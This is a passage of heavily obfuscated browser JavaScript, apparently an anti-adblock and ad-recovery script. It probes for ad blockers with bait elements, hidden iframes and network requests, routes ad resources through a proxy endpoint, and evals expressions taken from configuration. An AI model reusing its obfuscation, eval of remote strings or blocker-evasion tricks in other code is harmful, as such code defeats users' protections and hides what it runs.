and>|<media-in-parens>','https://pbs.nextmillmedia.com/openrtb2/auction','scorecardresearch.com','XMLHttpRequest_responseText','body\x20>\x20div\x20>\x20span','data-stndz-hidden','ot-','CAN_content','N\x20is\x20expected','port','_fa_','trident','Blocked\x20prebid\x20request\x20for\x20','use','closed','undertone.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','start|center|end|baseline|stretch','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','fonts.googleapis.com','fetchParams','umogames.com','rel','bounceexchange.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','none|<integer>','SelectorList','flip-block||flip-inline||flip-start','buildID','<\x27padding-left\x27>{1,2}','CSSPrimitiveValue','<boolean-expr[','channel','deep','sourceMap','prebid','is_acceptable_ads_blocked','MSG_ACK_VISIBLE','isGecko','eval(atob(\x27','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','freestar','Failed\x20to\x20load\x20profile:\x20','hashchange','<url>+','https://prg.smartadserver.com/prebid/v1','[none|<keyframes-name>]#','__phantomas','edg/','ep2.adtrafficquality.google','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','CSSStyleDeclaration_setProperty','getAttributeKeys','a.teads.tv','MediaQueryList','as_test','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','uBlock\x20Origin','Invalid\x20reserved\x20state:\x20','_names','consumeUntilExclamationMarkOrSemicolon','logs','HTMLMediaElement','fullscreen','reduce',',\x20height:\x20','createElement','promise','3rd-party\x20fetch\x20unexpected\x20response','plugins','Terminate\x20-\x20non-adblock','khz','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','//#\x20sourceURL=rtb_adm.js','_mappings','aditude.io','eventId=','adthrive-','match.rundsp.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<declaration>',';\x20HttpOnly','navigator.plugins.length\x20is\x20undefined','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','parseInt','decodeURIComponent','unsortedForEach','Destroying\x20interstitial\x20slots\x20:\x20','document.getElementsByTagName','test/view/passed','\x27:\x27\x20[before|after|first-line|first-letter]','xhr','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','HTMLAnchorElement_attributionSrc','decodeValues','before\x20doesn\x27t\x20belong\x20to\x20list','<number\x20[0,1]>','port2','gpt-funke','im-apps.net','combo','banner_ad','original_url','https://aax.amazon-adsystem.com/e/dtb/bid','<simple-selector>#','javascript:','[<bg-layer>\x20,]*\x20<final-bg-layer>','3rd-party\x20fetch\x20error:\x20','banner-ad','<forgiving-selector-list>','syntaxStack','right','Date.now\x20is\x20not\x20a\x20function','<\x27right\x27>','adpushup','MAIN','ignoreInvalidMapping','cloudfront.net','4ijFhyA','auto|normal|active|inactive|disabled','Match','mediaType','padding|border','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','anonymised.io','microad.jp','safari','isEncodedId','i|s','onreadystatechange','eatDelim','RTCEncodedAudioFrame','media','<\x27margin-block\x27>','insertData','spawn','auto|loose|normal|strict|anywhere','script_block_check','head','preventDefault','pageview','computed','prevUntil','<number-one-or-greater>','<pseudo-page>+|<ident>\x20<pseudo-page>*','first-id.fr','cdn.confiant-integrations.net','memory','eat','DOMTokenList','UNKNOWN','_file','auto|never|always','getItem','constructor','revert-layer','insertList','normal|small-caps','emit','timeZone','findDeclarationValueFragments','<blend-mode>#','<svg-length>','Hex\x20digit\x20is\x20expected','Hyphen\x20minus','referrer','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','remove','<length>|<percentage>|auto','getTokenStart','ad-placeholder','dn0qt3r0xannq.cloudfront.net','sp.','none|<dashed-ident>#','pub_728x90','cpmstar.com','idSubstrings','xyz|xyz-d50|xyz-d65','flux.jp','fXFCPHpgUFpbWUg6MHNqdmFPcA==','c2shb.pubgw.yahoo.com','setRequestHeader','didomi-','as_session_id','__lastWatirAlert','consumeFunctionName','cookielaw.org','gblpids','[<counter-name>\x20<integer>?]+|none','validate','<absolute-size>|<relative-size>|<length-percentage>','getBidResponses','uBO:','creativeId','1.9.1','permutive.com','copy','index','toSetString','tail','img_dggnaogcyx5g7dge2a9x2g7yda9d','selectors','enabled','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','none|proximity|mandatory','normal|bold|<number\x20[1,1000]>','z-index','the-ozone-project.com','clearTimeout','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','buzzfeed.com'];a2Z=function(){return Cz;};return a2Z();}(function(Z,U){const Ay=a2U,q=Z();while(!![]){try{const N=-parseInt(Ay(0x321))/0x1+-parseInt(Ay(0xc2c))/0x2*(parseInt(Ay(0xb75))/0x3)+-parseInt(Ay(0xfee))/0x4*(parseInt(Ay(0x4c7))/0x5)+-parseInt(Ay(0x335))/0x6+parseInt(Ay(0x79c))/0x7*(-parseInt(Ay(0x9bb))/0x8)+-parseInt(Ay(0xc1a))/0x9*(parseInt(Ay(0xbc3))/0xa)+parseInt(Ay(0x536))/0xb*(parseInt(Ay(0x22b))/0xc);if(N===U)break;else q['push'](q['shift']());}catch(A){q['push'](q['shift']());}}}(a2Z,0xe6797),((()=>{const xf=a2U;var Z={0x2197:(A,j,F)=>{'use strict';const AV=a2U;F['d'](j,{'A':()=>y});let S='',H=AV(0xd5d);try{var g;S=null!==(g=document[AV(0x881)][AV(0x1e8)](AV(0xe1a)))&&void 0x0!==g?g:AV(0xed1);const V=document[AV(0x881)][AV(0x1e8)](AV(0xea5))||document[AV(0x881)][AV(0x1e8)](AV(0xb98));V&&(H=new URL(V,window[AV(0xf72)][AV(0xad5)])[AV(0x5ee)]);}catch(s){}const y={'version':AV(0x492),'sdkVersion':S,'endpoint':H,'env':AV(0xe14),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(A,j,F)=>{'use strict';const As=a2U;F['d'](j,{'EW':()=>u,'R0':()=>V,'WH':()=>g,'qj':()=>y,'w4':()=>x,'z3':()=>M});var S=F(0xd17);const H={'appendChild':Node[As(0xde4)][As(0x1dd)],'insertBefore':Node[As(0xde4)][As(0x62a)]};function g(I,X){const AM=As;X[AM(0xf27)]?H[AM(0x62a)][AM(0xbfb)](X[AM(0x2f5)],I,X[AM(0xf27)]):H[AM(0x1dd)][AM(0xbfb)](X[AM(0xd05)],I);}function y(I){const Au=As;H[Au(0x1dd)][Au(0xbfb)](document[Au(0x1002)],I);}function V(I){const Ar=As,X=document[Ar(0xfba)](I[Ar(0x54e)]);for(const f of I[Ar(0x891)]())X[Ar(0x1fe)](f,I[Ar(0x1e8)](f));return X[Ar(0x3b7)]=I[Ar(0x3b7)],X;}function M(){const Ax=As;try{if(null!=window[Ax(0xee7)][Ax(0x481)]&&Ax(0xd54)===window[Ax(0xee7)][Ax(0x481)][Ax(0xd54)][Ax(0x117)])return!0x0;}catch(I){}return!0x1;}const u=async()=>{const AI=As;if(!navigator[AI(0xbf4)])return!0x0;try{await S['A'][AI(0x953)]()[AI(0x872)][AI(0xbfb)](window,location[AI(0xad5)]);}catch(I){return!0x0;}return!0x1;},x=I=>{const AX=As;try{const X=new CSSStyleSheet();X[AX(0xdc7)](AX(0xe88));const f=X[AX(0xc3d)][0x0][AX(0xe7d)];X[AX(0xc3d)][0x0][AX(0xe7d)]=I;const W=X[AX(0xc3d)][0x0][AX(0xe7d)];return W===f||W[AX(0x19b)]()===I[AX(0x19b)]()?I:W;}catch(P){return I;}};},0x4d9:(j,F,S)=>{'use strict';const Al=a2U;S['d'](F,{'FA':()=>D,'H4':()=>Y,'Ki':()=>Z2,'jy':()=>R});var H=S(0x2126),V=S(0x1e87),M=S(0x1b6c),I=S(0x6),X=S(0xabf),W=S(0x10be),P=S(0xd17),J=S(0x2c0);let O,C;const G=Al(0x354),L=Al(0x26a);let K=0x0;function z(){const Aa=Al;return![Aa(0xd24),Aa(0xc29)][Aa(0x1b7)](Z3=>location[Aa(0x294)][Aa(0xadf)](Z3))&&!window[Aa(0xa26)];}function D(){const Af=Al;return V['A'][Af(0x953)](L)||K[Af(0x60a)]();}async function Y(Z3){const AW=Al;return AW(0xf54)===V['A'][AW(0x953)](AW(0xaf2),!0x1)||!(!(window[AW(0xf72)][AW(0x329)]+window[AW(0xf72)][AW(0x93f)])[AW(0x4a3)](AW(0x8c6))&&AW(0xf54)!==V['A'][AW(0x953)](AW(0x8c6),!0x1))||(void 0x0!==O?O:z()&&(0x0,W['aX'])()?(O=!0x0,B(Z3)[AW(0x4ef)](Z4=>{const AP=AW;let [Z5,Z6]=Z4;O=Z5,K=Z6,V['A'][AP(0xcde)](L,K[AP(0x60a)]()),(0x0,W['uD'])(Z5);}),!0x0):([O,K]=await B(Z3),V['A'][AW(0xcde)](L,K[AW(0x60a)]()),(0x0,W['uD'])(O),O));}async function R(Z3){const AJ=Al;return AJ(0xf54)===V['A'][AJ(0x953)](AJ(0xaf2),!0x1)||(void 0x0!==C?C:z()&&![AJ(0x118),AJ(0xc29)][AJ(0x1b7)](Z4=>location[AJ(0x294)][AJ(0xadf)](Z4))&&AJ(0xf54)===V['A'][AJ(0x953)](G)?(T(Z3)[AJ(0x4ef)](Z4=>{const AO=AJ;C=Z4,V['A'][AO(0xcde)](G,Z4[AO(0x60a)]());}),!0x0):(C=await T(Z3),V['A'][AJ(0xcde)](G,C[AJ(0x60a)]()),C));}async function B(Z3){return await(async function(){const Av=a2U;let Z4=!0x1;try{const Z5=document[Av(0xfba)](Av(0x3a8));Z5[Av(0x1fe)]('id',Av(0x21d)),document[Av(0x1002)][Av(0x1dd)](Z5),Z5[Av(0x1fe)](Av(0x540),Av(0x2dc));const Z6=['ad',Av(0x31c),Av(0x21d),Av(0x6a7),Av(0x31d),Av(0xfdd),Av(0xfe4),Av(0x666),Av(0xdc6),Av(0x6b3),Av(0xe87),Av(0x304),Av(0x1027),Av(0xd82),Av(0x3a9),Av(0x784),Av(0xb3c),Av(0x563),Av(0x424)];for(const Z7 of Z6){Z5[Av(0xaf8)]=Z7,await(0x0,I['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[Av(0x883)](Z5);if(Av(0x941)===Z8[Av(0x893)]||Av(0x94a)===Z8[Av(0xdeb)]){H['A'][Av(0x861)](Av(0x7f0)),Z4=!0x0;break;}}document[Av(0x1002)][Av(0xd6c)](Z5);}catch(Z9){H['A'][Av(0x861)](Av(0xcc7)[Av(0x5ce)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const AC=a2U,Z4=XMLHttpRequest[AC(0x60a)]();return!(!Z4[AC(0x4a3)](AC(0x1039))||!Z4[AC(0x4a3)](AC(0x1057)))&&(H['A'][AC(0x861)](AC(0x61b)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const AG=a2U,Z5=[];if(Z4){for(const Z7 of Z4)AG(0xf6c)===Z7[AG(0xef2)]&&Z5[AG(0xdb7)]({'url':Z7[AG(0x7b6)]});}const Z6=window[AG(0xf72)][AG(0x294)][AG(0xadf)](AG(0xf09));return Z6?Z5[AG(0xdb7)]({'url':AG(0x831)}):(Z5[AG(0xdb7)]({'url':AG(0x155),'mustIncludeStrings':[AG(0x31d)],'mustExcludeStrings':[AG(0xfb1)]}),M['A'][AG(0x647)]()||Z5[AG(0xdb7)]({'url':AG(0x7ad),'mustIncludeStrings':[AG(0xf9b)],'mustExcludeStrings':[AG(0xfb1)]})),(await Promise[AG(0xdf6)]([...Z5[AG(0x761)](Z8=>Q(Z8[AG(0x7b6)],Z8[AG(0xc20)],Z8[AG(0xe61)])),Z6?Z0():Z1()]))[AG(0x1b7)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function T(Z3){const Aw=Al;return!await async function(Z4){const AL=a2U,Z5=Z4[AL(0x281)]||[],Z6=await Promise[AL(0xdf6)](Z4[AL(0x7b6)][AL(0x761)](async Z7=>{const AK=AL;try{return await(0x0,I['c'])((Z8,Z9)=>{const Ae=a2U;if(Ae(0xfd3)===Z4[Ae(0xef2)]){const ZZ=new XMLHttpRequest();ZZ[Ae(0x57a)](Ae(0xcd2),()=>{const Ad=Ae;0x4===ZZ[Ad(0xa8f)]&&(ZZ[Ad(0x3ca)]>=0xc8&&ZZ[Ad(0x3ca)]<0x12c||Z5[Ad(0x4a3)](ZZ[Ad(0x3ca)])?Z8():Z9());}),ZZ[Ae(0x57a)](Ae(0xe63),()=>Z9()),ZZ[Ae(0xc89)](Ae(0x272),Z7),ZZ[Ae(0xde8)]();}else{if(Ae(0xe0b)===Z4[Ae(0xef2)]){if(M['A'][Ae(0x83a)]())Q(Z7)[Ae(0x4ef)](ZU=>ZU?Z9():Z8())[Ae(0xd9e)](Z9);else{const ZU=new Image();ZU[Ae(0x57a)](Ae(0x772),()=>Z8()),ZU[Ae(0x57a)](Ae(0xe63),()=>Z9()),ZU[Ae(0xb98)]=Z7;}}else{if(Ae(0x24a)===Z4[Ae(0xef2)]){const Zq=document[Ae(0xfba)](Ae(0x24a));Zq[Ae(0x57a)](Ae(0x772),()=>Z8()),Zq[Ae(0x57a)](Ae(0xe63),()=>Z9()),Zq[Ae(0xb98)]=Z7,document[Ae(0x1002)][Ae(0x1dd)](Zq);}}}}),!0x0;}catch(Z8){return(0x0,X['I1'])()?(H['A'][AK(0x861)](AK(0xadb)[AK(0x5ce)](Z4[AK(0x7b6)])),!0x0):(H['A'][AK(0x861)](AK(0x758)[AK(0x5ce)](Z4[AK(0x7b6)],AK(0xa33))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':Aw(0xe0b),'url':[Aw(0x6e3),Aw(0x196)]});}async function Q(Z3){const Ah=Al;let Z4=arguments[Ah(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[Ah(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await P['A'][Ah(0x953)]()[Ah(0x872)][Ah(0xbfb)](window,Z3);if(Z6[Ah(0x7f1)])return!0x0;if(null===Z6[Ah(0x21f)]&&Ah(0x9d2)===Z6[Ah(0xef2)])return!0x0;if(Z6[Ah(0x3ca)]<0xc8||Z6[Ah(0x3ca)]>=0x12c)return!0x0;const Z7=await Z6[Ah(0x3dc)]();if(0x0===Z7[Ah(0xeef)])return!0x0;if(!Z4[Ah(0xa7a)](Z8=>Z7[Ah(0x4a3)](Z8)))return!0x0;if(Z5[Ah(0x1b7)](Z8=>Z7[Ah(0x4a3)](Z8)))return!0x0;}catch(Z8){return(0x0,X['I1'])()?(H['A'][Ah(0x861)](Ah(0xdf7)[Ah(0x5ce)](Z3)),!0x1):(H['A'][Ah(0x861)](Ah(0x1a5)[Ah(0x5ce)](Z3,Ah(0xe80))),!0x0);}return!0x1;}async function Z0(){const Ac=Al,Z3=document[Ac(0xfba)](Ac(0x201)),Z4=await(0x0,I['c'])((Z5,Z6)=>{const Ao=Ac;var Z7;Z3[Ao(0x540)][Ao(0x88d)](Ao(0x105b),'0'),Z3[Ao(0x540)][Ao(0x88d)](Ao(0x10a1),'0'),Z3[Ao(0x540)][Ao(0x88d)](Ao(0xdeb),Ao(0x94a)),Z3[Ao(0x540)][Ao(0x88d)](Ao(0x920),Ao(0x941)),document[Ao(0x1002)][Ao(0x1dd)](Z3);const Z8=null===(Z7=J['A'][Ao(0x953)](window)[Ao(0x4d5)][Ao(0x953)][Ao(0xbfb)](Z3,window))||void 0x0===Z7?void 0x0:Z7[Ao(0x995)];if(!Z8)return Z5(!0x1);Z8[Ao(0xc50)][Ao(0xc89)](),Z8[Ao(0xc50)][Ao(0x6a3)](Ao(0xc5a)),Z8[Ao(0xc50)][Ao(0xb56)]();const Z9=Z8[Ao(0xc50)][Ao(0xfba)](Ao(0x24a));Z9[Ao(0x1fe)](Ao(0xb98),Ao(0x831)),Z9[Ao(0x57a)](Ao(0x772),()=>Z5(!0x1)),Z9[Ao(0x57a)](Ao(0xe63),()=>Z5(!0x0)),Z8[Ao(0xc50)][Ao(0x1002)][Ao(0x1dd)](Z9);});return Z3[Ac(0x1020)](),Z4;}async function Z1(){const Az=Al,Z3=document[Az(0xfba)](Az(0x201)),Z4=await(0x0,I['c'])((Z5,Z6)=>{const AD=Az;var Z7;Z3[AD(0x540)][AD(0x88d)](AD(0x105b),'0'),Z3[AD(0x540)][AD(0x88d)](AD(0x10a1),'0'),Z3[AD(0x540)][AD(0x88d)](AD(0xdeb),AD(0x94a)),Z3[AD(0x540)][AD(0x88d)](AD(0x920),AD(0x941)),document[AD(0x1002)][AD(0x1dd)](Z3);const Z8=null===(Z7=J['A'][AD(0x953)](window)[AD(0x4d5)][AD(0x953)][AD(0xbfb)](Z3,window))||void 0x0===Z7?void 0x0:Z7[AD(0x995)];if(!Z8)return Z5(!0x0);Z8[AD(0xc50)][AD(0xc89)](),Z8[AD(0xc50)][AD(0x6a3)](AD(0xc5a)),Z8[AD(0xc50)][AD(0xb56)]();const Z9=Z8[AD(0xc50)][AD(0xfba)](AD(0x24a));Z9[AD(0x1fe)](AD(0xb98),AD(0x155)),Z9[AD(0x57a)](AD(0x772),()=>{const Ak=AD;try{var ZZ;const ZU=Z8[Ak(0x31d)];if(!ZU)return Z5(!0x0);if(!(null===(ZZ=Object[Ak(0xd5f)](ZU,Ak(0x6fc)))||void 0x0===ZZ?void 0x0:ZZ[Ak(0xcde)]))return Z5(!0x0);Z5(!0x1);}catch(Zq){return Z5(!0x0);}}),Z9[AD(0x57a)](AD(0xe63),()=>Z5(!0x0)),Z8[AD(0xc50)][AD(0x1002)][AD(0x1dd)](Z9);});return Z3[Az(0x1020)](),Z4;}function Z2(){const AY=Al,Z3=V['A'][AY(0x953)](AY(0xd39),!0x1,AY(0xce6));return!!Z3&&!!Z3[AY(0xba1)](',')[0x4];}},0x1b6c:(A,j,F)=>{'use strict';const Ap=a2U;F['d'](j,{'A':()=>i});class i{static[Ap(0xd54)](){const Ab=Ap;try{if(null!=window[Ab(0xee7)][Ab(0x481)]&&Ab(0xd54)===window[Ab(0xee7)][Ab(0x481)][Ab(0xd54)][Ab(0x117)])return!0x0;}catch(S){}return!0x1;}static[Ap(0x647)](){const AE=Ap;try{if(i[AE(0xd54)]())return!0x1;const S=navigator[AE(0xa81)][AE(0x19b)](),H=[AE(0xff6)];return![AE(0x23c),AE(0x6bd),AE(0xfa8),AE(0x4cc),AE(0xe43),AE(0xa49),AE(0xf83),AE(0x4a0),AE(0x430),AE(0xb76),AE(0xc04),AE(0xd1b),AE(0x58b)][AE(0x1b7)](g=>S[AE(0x4a3)](g))&&H[AE(0x1b7)](g=>S[AE(0x4a3)](g));}catch(g){}return!0x1;}static[Ap(0x1db)](){const Am=Ap;try{if(i[Am(0xd54)]())return!0x1;const S=navigator[Am(0xa81)][Am(0x19b)]();if(S[Am(0x4a3)](Am(0x766))||S[Am(0x4a3)](Am(0xcc1)))return!0x0;const H=[Am(0x430)];return![Am(0x23c),Am(0x6bd),Am(0xfa8),Am(0x4cc),Am(0xe43),Am(0xa49),Am(0xf83),Am(0x4a0),Am(0xb76),Am(0xc04),Am(0xd1b),Am(0x58b)][Am(0x1b7)](g=>S[Am(0x4a3)](g))&&H[Am(0x1b7)](g=>S[Am(0x4a3)](g));}catch(g){}return!0x1;}static[Ap(0x83a)](){const At=Ap;try{const S=navigator[At(0xa81)][At(0x19b)]();return S[At(0x4a3)](At(0x29c))&&S[At(0x4a3)](At(0x4c1));}catch(H){}return!0x1;}static[Ap(0x659)](){const AR=Ap;try{return navigator[AR(0xa81)][AR(0x19b)]()[AR(0x4a3)](AR(0x4ce));}catch(S){}return!0x1;}static[Ap(0xf9e)](){const AB=Ap;return navigator[AB(0xa81)][AB(0x19b)]()[AB(0x4a3)](AB(0x632));}}},0x1e99:(A,j,F)=>{'use strict';const AT=a2U;F['d'](j,{'H$':()=>M,'Tq':()=>V,'fd':()=>u});var S=F(0x1e87);const H=AT(0xf39),g=0x927c0,y=()=>{const AQ=AT,x=S['A'][AQ(0x953)](H);if(x)try{const I=Date[AQ(0xbf9)](),X=JSON[AQ(0xb7f)](atob(x))[AQ(0xa9b)](f=>f[AQ(0x824)]+g>I);S['A'][AQ(0xcde)](H,btoa(JSON[AQ(0xb7a)](X)));}catch(f){}},V=()=>!window[AT(0xf72)][AT(0x294)][AT(0xadf)](AT(0xc29)),M=x=>{const j0=AT;y();const I=S['A'][j0(0x953)](H);if(I)try{const X=JSON[j0(0xb7f)](atob(I)),f=Date[j0(0xbf9)](),W=X[j0(0x4f9)](P=>P[j0(0x7b6)]===x);if(!W||W[j0(0x824)]+g<f)return;return W[j0(0xde2)];}catch(P){return;}},u=(x,I)=>{const j1=AT;y();const X=S['A'][j1(0x953)](H);try{const f=X?JSON[j1(0xb7f)](atob(X)):[],W=f[j1(0x454)](P=>P[j1(0x7b6)]===x);-0x1!==W?(f[W][j1(0xde2)]=I,f[W][j1(0x824)]=Date[j1(0xbf9)]()):f[j1(0xdb7)]({'url':x,'timestamp':Date[j1(0xbf9)](),'blocked':I}),S['A'][j1(0xcde)](H,btoa(JSON[j1(0xb7a)](f)));}catch(P){}};},0x5c5:(A,j,F)=>{'use strict';const jS=a2U;F['d'](j,{'A1':()=>a,'AG':()=>l,'M5':()=>C,'VE':()=>v,'VL':()=>x,'vR':()=>W,'z9':()=>r});var n=F(0x81),i=F(0x2197),S=F(0x2c0),H=F(0x380),g=F(0x1a13),y=F(0x13a3),V=F(0x2126),s=F(0x1b6c),M=F(0xe8e),u=F(0x1e99);function r(G){const j2=a2U,L=null==G?void 0x0:G[j2(0x761)]((d,K)=>({'autoRecovery':d,'configIndex':K}))[j2(0xa9b)](d=>{const j3=j2;let {autoRecovery:K}=d;return K[j3(0x2b2)];})[j2(0x4f9)](d=>{const j4=j2;let {autoRecovery:K}=d;if(!K[j4(0xdd1)])return!0x0;try{if(eval(K[j4(0xdd1)][j4(0x8a6)]))return!0x0;}catch(w){V['A'][j4(0x861)](j4(0xce5),w);}return!0x1;});return L;}function x(G,L,d){const j5=a2U;try{const K=(0x0,n['Wq'])({'protectUrlContext':L,'url':d,'kind':n['MN'][j5(0xe86)],'endpoint':i['A'][j5(0x341)]}),w=j5(0x193)[j5(0x5ce)](K,'\x22]');if(!S['A'][j5(0x953)](G)[j5(0xe32)][j5(0xbfb)](G[j5(0xc50)][j5(0x1002)],w)){const h=G[j5(0xc50)][j5(0xfba)](j5(0xf0a));h[j5(0xf8e)]=j5(0x9ac),h['as']=j5(0x24a),S['A'][j5(0x953)](G)[j5(0x6c9)][j5(0xcde)][j5(0xbfb)](h,K),G[j5(0xc50)][j5(0x1002)][j5(0x1dd)](h);}}catch(c){}}const I=[];let X=!0x1;function l(G,L,d){const j6=a2U;I[j6(0xdb7)](d),X||(X=!0x0,function K(){const j7=j6,w=I[j7(0x402)]();if(!w)return void(X=!0x1);const h=G[j7(0xc50)][j7(0xfba)](j7(0x24a));h[j7(0xb98)]=(0x0,n['Wq'])({'protectUrlContext':L,'url':w[j7(0xb98)],'kind':n['MN'][j7(0xe86)],'endpoint':i['A'][j7(0x341)]});for(const {name:c,value:z}of Array[j7(0x265)](w[j7(0x3f8)]))j7(0xb98)!==c&&h[j7(0x1fe)](c,z);w[j7(0xb64)]||w[j7(0xc33)]?(h[j7(0x57a)](j7(0x772),()=>{const j8=j7;w[j8(0x135)](new Event(j8(0x772)));}),h[j7(0x57a)](j7(0xe63),()=>{const j9=j7,D=new Event(j9(0xe63));D[j9(0x2dd)]=!0x0,w[j9(0x135)](D);}),G[j7(0xc50)][j7(0x1002)][j7(0x1dd)](h),K()):(h[j7(0x57a)](j7(0x772),()=>{const jZ=j7;w[jZ(0x135)](new Event(jZ(0x772))),K();}),h[j7(0x57a)](j7(0xe63),()=>{const jU=j7,D=new Event(jU(0xe63));D[jU(0x2dd)]=!0x0,w[jU(0x135)](D),K();}),G[j7(0xc50)][j7(0x1002)][j7(0x1dd)](h));}());}async function a(G,L,d){const jq=a2U;if(!(0x0,u['Tq'])())return await f(G,L,d);const K=(0x0,u['H$'])(d);if(void 0x0!==K)return f(G,L,d)[jq(0x4ef)](h=>{(0x0,u['fd'])(d,h);}),K;const w=await f(G,L,d);return(0x0,u['fd'])(d,w),w;}async function f(G,L,d){const jN=a2U;if(s['A'][jN(0x1db)]()&&s['A'][jN(0xf9e)]())return await(0x0,M['p'])(L,d);const K=G[jN(0xc50)][jN(0xfba)](jN(0xf0a));K[jN(0xf8e)]=jN(0x9ac),K['as']=jN(0x24a),S['A'][jN(0x953)](G)[jN(0x6c9)][jN(0xcde)][jN(0xbfb)](K,d);const w=new Promise(h=>{const jA=jN;K[jA(0x57a)](jA(0x772),()=>{const jj=jA;try{G[jj(0xc50)][jj(0x1002)][jj(0xd6c)](K);}catch(c){}h(!0x1);}),K[jA(0x57a)](jA(0xe63),()=>{const jF=jA;try{G[jF(0xc50)][jF(0x1002)][jF(0xd6c)](K);}catch(c){}h(!0x0);});});return G[jN(0xc50)][jN(0x1002)][jN(0x1dd)](K),w;}function W(G,L,d){const jn=a2U;if(d[jn(0xad5)]&&d[jn(0xa1a)]instanceof Element&&!d[jn(0xa1a)][jn(0xa42)]){d[jn(0xa1a)][jn(0xa42)]=!0x0;const K=(0x0,n['Wq'])({'protectUrlContext':G,'url':d[jn(0xad5)],'kind':n['MN'][jn(0x3ec)],'endpoint':i['A'][jn(0x341)]}),w=L[jn(0xc50)][jn(0xfba)](jn(0xf0a));Array[jn(0x265)](d[jn(0xa1a)][jn(0x3f8)])[jn(0x7dd)](h=>{const ji=jn;w[ji(0x1fe)](h[ji(0x117)],h[ji(0xb8a)]);}),S['A'][jn(0x953)](L)[jn(0x6c9)][jn(0xcde)][jn(0xbfb)](w,K),w[jn(0xa42)]=!0x0,d[jn(0xa1a)][jn(0x712)](jn(0xecc),w);}}const P=[jS(0xb9f),jS(0xc82),jS(0x919),jS(0x2ac),jS(0x289),jS(0xc7a),jS(0xb1a),jS(0xf35),jS(0x834),jS(0xec6),jS(0x121),jS(0x9a8)],J=0x3,O=G=>{const jH=jS;var L;if(jH(0x941)!==G[jH(0x540)][jH(0x893)]||!G[jH(0x315)][jH(0x4a3)](jH(0x49f)))return!0x1;if(G[jH(0x315)][jH(0xeef)]>0x2710)return!0x0;const d=null!==(L=G[jH(0xe7d)])&&void 0x0!==L?L:'';return P[jH(0xa9b)](K=>d[jH(0x4a3)](K))[jH(0xeef)]>=J;},v=(G,L,d)=>{const jg=jS,K=Y=>(0x0,H['Bo'])(L,Y),w=Y=>(0x0,H['pI'])(L,Y),h=Y=>(0x0,H['yu'])(L,Y);try{for(const Y of Array[jg(0x265)](d))if(Y instanceof CSSStyleRule){if(!0x0!==Y[jg(0xa42)]){var 